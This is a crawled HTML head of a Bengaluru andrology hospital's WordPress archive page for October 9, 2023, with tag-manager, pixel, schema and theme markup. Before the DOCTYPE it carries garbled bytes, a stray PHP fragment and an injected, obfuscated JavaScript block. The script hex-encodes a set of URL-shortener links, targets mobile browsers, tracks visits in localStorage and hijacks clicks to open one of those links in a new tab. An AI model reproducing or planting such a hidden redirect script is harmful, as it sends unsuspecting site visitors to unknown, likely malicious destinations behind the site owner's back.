

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.androneo.com/2023/10/09
body_size: 51456
content:
��i���rȬ�;
ob_start();
?>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x62\x43\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x45\x77\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x62\x47\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x5a\x70\x59\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x66\x74\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x74\x59\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x42\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6d\x51\x6e\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x51\x6e\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x76\x78\x6a\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
	<!-- Google Tag Manager -->
	<script>
		(function(w, d, s, l, i) {
			w[l] = w[l] || [];
			w[l].push({
				'gtm.start': new Date().getTime(),
				event: 'gtm.js'
			});
			var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s),
				dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src =
				'https://www.googletagmanager.com/gtm.js?id=GTM-TQPZSH52' + dl;
			f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-TQPZSH52');
	</script>
	<!-- End Google Tag Manager -->
	<!-- Google Tag Manager -->
	<script>
		(function(w, d, s, l, i) {
			w[l] = w[l] || [];
			w[l].push({
				'gtm.start': new Date().getTime(),
				event: 'gtm.js'
			});
			var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s),
				dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src =
				'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-KRSQW2VS');
	</script>
	<!-- End Google Tag Manager -->
	<!-- Meta Pixel Code -->
	<script>
		! function(f, b, e, v, n, t, s) {
			if (f.fbq) return;
			n = f.fbq = function() {
				n.callMethod ?
					n.callMethod.apply(n, arguments) : n.queue.push(arguments)
			};
			if (!f._fbq) f._fbq = n;
			n.push = n;
			n.loaded = !0;
			n.version = '2.0';
			n.queue = [];
			t = b.createElement(e);
			t.async = !0;
			t.src = v;
			s = b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t, s)
		}(window, document, 'script',
			'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '409360651637201');
		fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=409360651637201&ev=PageView&noscript=1" /></noscript>
	<!-- End Meta Pixel Code -->

	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "hospital",
			"name": "Androneo Hospital",
			"@id": "https://www.androneo.com/",
			"image": "https://www.androneo.com/wp-content/uploads/2024/01/androneo-header-image-420x358.jpg
			",
			"priceRange": "$ ",
			"address": {
				"@type": "PostalAddress",
				"addressLocality": "Bengaluru",
				"addressRegion": "Karnataka",
				"postalCode": "560070",
				"streetAddress": "#6 15th Main, 11th Cross Road, Padmanabhanagar, Bengaluru,
				",
				"addressCountry": "IND"
			},
			"geo": {
				"@type": "GeoCoordinates",
				"latitude": 13.012553,
				"longitude": 77.552831
			},
			"AggregateRating": {
				"ratingValue": "4",
				"ratingCount": "4000",
				"bestRating": "5"
			},
			"telephone": " 6363373733",
			"medicalSpecialty": [{
				"@type": "MedicalSpecialty",
				"name": "Andrology",
				"url": "https://www.androneo.com/"

			}]
		}
	</script>
	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "LocalBusiness",
			"name": "Androneo",
			"image": "https://www.androneo.com/wp-content/uploads/2024/01/androneo-header-image-420x358.jpg",
			"@id": "https://www.androneo.com//#LocalBusiness",
			"url": "https://www.androneo.com/",
			"telephone": "6363373733",
			"address": {
				"@type": "PostalAddress",
				"streetAddress": "#6 15th Main, 11th Cross Road, Padmanabhanagar, Bengaluru,",
				"addressLocality": "Bengaluru",
				"postalCode": "560070",
				"addressCountry": "IN"
			},
			"geo": {
				"@type": "GeoCoordinates",
				"latitude": 13.012553,
				"longitude": 77.552831
			},
			"openingHoursSpecification": {
				"@type": "OpeningHoursSpecification",
				"dayOfWeek": [
					"Monday",
					"Tuesday",
					"Wednesday",
					"Friday",
					"Thursday",
					"Saturday"
				],
				"opens": "12:00",
				"closes": "12:00"
			},
			"sameAs": [
				"https://www.facebook.com/androneo.NU/",
				"https://www.instagram.com/androneo_nu/",
				"https://www.youtube.com/@androneo/"
			]
		}
	</script>
	</script>
	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "MedicalOrganization",
			"name": "Androneo
			",
			"url": "https://www.androneo.com/",
			"logo": "https://www.androneo.com/wp-content/uploads/2024/01/androneo-header-image-420x358.jpg",
			"sameAs": [
				"https://www.facebook.com/androneo.NU/",
				"https://www.instagram.com/androneo_nu/",
				"https://www.youtube.com/@androneo"
			]
		}
	</script>



	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	
	<style id="vamtam-theme-options">:root {--vamtam-default-bg-color:#fff;
--vamtam-default-line-color:rgba( var( --vamtam-accent-color-7-rgb ), 1 );
--vamtam-small-padding:20px;
--vamtam-horizontal-padding:50px;
--vamtam-vertical-padding:30px;
--vamtam-horizontal-padding-large:60px;
--vamtam-vertical-padding-large:60px;
--vamtam-no-border-link:none;
--vamtam-border-radius:0px;
--vamtam-border-radius-oval:0px;
--vamtam-border-radius-small:0px;
--vamtam-overlay-color:#ffffff;
--vamtam-overlay-color-hc:#000000;
--vamtam-box-outer-padding:60px;
--vamtam-body-link-regular:#132573;
--vamtam-body-link-visited:#132573;
--vamtam-body-link-hover:#000000;
--vamtam-body-link-active:#000000;
--vamtam-body-background-color:#FFFFFF;
--vamtam-input-border-radius:0px 0px 0px 0px;
--vamtam-btn-text-color:var(--vamtam-accent-color-5);
--vamtam-btn-hover-text-color:var(--vamtam-accent-color-5);
--vamtam-btn-bg-color:var(--vamtam-accent-color-1);
--vamtam-btn-hover-bg-color:var(--vamtam-accent-color-3);
--vamtam-site-max-width:1260px;
--vamtam-primary-font-color:#2E3031;
--vamtam-h1-color:#2A3D53;
--vamtam-h2-color:#000000;
--vamtam-h3-color:#000000;
--vamtam-h4-color:#000000;
--vamtam-h5-color:#000000;
--vamtam-h6-color:#2A3D53;
--vamtam-accent-color-1:#132573;
--vamtam-accent-color-1-hc:#FFFFFF;
--vamtam-accent-color-1-rgb:19,37,115;
--vamtam-accent-color-2:#FF8D8D;
--vamtam-accent-color-2-hc:#000000;
--vamtam-accent-color-2-rgb:255,141,141;
--vamtam-accent-color-3:#2A3D53;
--vamtam-accent-color-3-hc:#FFFFFF;
--vamtam-accent-color-3-rgb:42,61,83;
--vamtam-accent-color-4:#D8D8D8;
--vamtam-accent-color-4-hc:#000000;
--vamtam-accent-color-4-rgb:216,216,216;
--vamtam-accent-color-5:#FFFFFF;
--vamtam-accent-color-5-hc:#000000;
--vamtam-accent-color-5-rgb:255,255,255;
--vamtam-accent-color-6:#000000;
--vamtam-accent-color-6-hc:#FFFFFF;
--vamtam-accent-color-6-rgb:0,0,0;
--vamtam-accent-color-7:#F5F5F5;
--vamtam-accent-color-7-hc:#000000;
--vamtam-accent-color-7-rgb:245,245,245;
--vamtam-accent-color-8:#E6F1F7;
--vamtam-accent-color-8-hc:#000000;
--vamtam-accent-color-8-rgb:230,241,247;
--vamtam-sticky-header-bg-color:#FFFFFF;
--vamtam-primary-font-font-family:'Helvetica';
--vamtam-primary-font-font-size-desktop:16px;
--vamtam-primary-font-font-size-tablet:16px;
--vamtam-primary-font-font-size-phone:16px;
--vamtam-primary-font-line-height-desktop:1.6em;
--vamtam-primary-font-line-height-tablet:1.6em;
--vamtam-primary-font-line-height-phone:1.6em;
--vamtam-h1-font-family:'Nexa';
--vamtam-h1-font-weight:bold;
--vamtam-h1-font-size-desktop:56px;
--vamtam-h1-font-size-tablet:48px;
--vamtam-h1-font-size-phone:30px;
--vamtam-h1-line-height-desktop:1.2em;
--vamtam-h1-line-height-tablet:1.2em;
--vamtam-h1-line-height-phone:1.3em;
--vamtam-h2-font-family:'Nexa';
--vamtam-h2-font-weight:bold;
--vamtam-h2-font-size-desktop:38px;
--vamtam-h2-font-size-tablet:32px;
--vamtam-h2-font-size-phone:25px;
--vamtam-h2-line-height-desktop:1.4em;
--vamtam-h2-line-height-tablet:1.4em;
--vamtam-h2-line-height-phone:1.4em;
--vamtam-h3-font-family:'Nexa';
--vamtam-h3-font-weight:bold;
--vamtam-h3-font-size-desktop:26px;
--vamtam-h3-font-size-tablet:22px;
--vamtam-h3-font-size-phone:19px;
--vamtam-h3-line-height-desktop:1.4em;
--vamtam-h3-line-height-tablet:1.4em;
--vamtam-h3-line-height-phone:1.4em;
--vamtam-h4-font-family:'Nexa';
--vamtam-h4-font-weight:bold;
--vamtam-h4-font-size-desktop:20px;
--vamtam-h4-font-size-tablet:17px;
--vamtam-h4-font-size-phone:16px;
--vamtam-h4-line-height-desktop:1.3em;
--vamtam-h4-line-height-tablet:1.3em;
--vamtam-h4-line-height-phone:1.3em;
--vamtam-h5-font-family:'Nexa';
--vamtam-h5-font-weight:bold;
--vamtam-h5-transform:uppercase;
--vamtam-h5-font-size-desktop:16px;
--vamtam-h5-font-size-tablet:14px;
--vamtam-h5-font-size-phone:14px;
--vamtam-h5-line-height-desktop:1.5em;
--vamtam-h5-line-height-tablet:1.5em;
--vamtam-h5-line-height-phone:1.3em;
--vamtam-h5-letter-spacing-desktop:0.5px;
--vamtam-h5-letter-spacing-tablet:0.5px;
--vamtam-h5-letter-spacing-phone:0.5px;
--vamtam-h6-font-family:'Nexa';
--vamtam-h6-font-weight:bold;
--vamtam-h6-font-size-desktop:12px;
--vamtam-h6-font-size-tablet:11px;
--vamtam-h6-font-size-phone:11px;
--vamtam-h6-line-height-desktop:1.6em;
--vamtam-h6-line-height-tablet:1.6em;
--vamtam-h6-line-height-phone:1.6em;
--vamtam-loading-animation:url('https://www.androneo.com/wp-content/themes/salute/vamtam/assets/images/loader-ring.gif');
}</style><meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>October 9, 2023 - Androneo | new</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="October 9, 2023 - Androneo | new" />
	<meta property="og:url" content="https://www.androneo.com/2023/10/09" />
	<meta property="og:site_name" content="Androneo | new" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.androneo.com/2023/10/09","url":"https://www.androneo.com/2023/10/09","name":"October 9, 2023 - Androneo | new","isPartOf":{"@id":"https://www.androneo.com/#website"},"primaryImageOfPage":{"@id":"https://www.androneo.com/2023/10/09#primaryimage"},"image":{"@id":"https://www.androneo.com/2023/10/09#primaryimage"},"thumbnailUrl":"https://www.androneo.com/wp-content/uploads/2023/10/Shutterstock_2138140791.png","breadcrumb":{"@id":"https://www.androneo.com/2023/10/09#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.androneo.com/2023/10/09#primaryimage","url":"https://www.androneo.com/wp-content/uploads/2023/10/Shutterstock_2138140791.png","contentUrl":"https://www.androneo.com/wp-content/uploads/2023/10/Shutterstock_2138140791.png","width":804,"height":536,"caption":"Erectile Dysfunction Symptoms - AndroNeo Hospitals"},{"@type":"BreadcrumbList","@id":"https://www.androneo.com/2023/10/09#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog","item":"https://www.androneo.com/"},{"@type":"ListItem","position":2,"name":"Archives for October 9, 2023"}]},{"@type":"WebSite","@id":"https://www.androneo.com/#website","url":"https://www.androneo.com/","name":"Androneo | new","description":"","publisher":{"@id":"https://www.androneo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.androneo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.androneo.com/#organization","name":"Androneo | new","url":"https://www.androneo.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.androneo.com/#/schema/logo/image/","url":"https://www.androneo.com/wp-content/uploads/2024/01/androneo-header-image.jpg","contentUrl":"https://www.androneo.com/wp-content/uploads/2024/01/androneo-header-image.jpg","width":530,"height":452,"caption":"Androneo | new"},"image":{"@id":"https://www.androneo.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Androneo | new &raquo; Feed" href="https://www.androneo.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Androneo | new &raquo; Comments Feed" href="https://www.androneo.com/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.androneo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='startklar_select2_styles-css' href='https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/select2.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.androneo.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.8' type='text/css' media='all' />
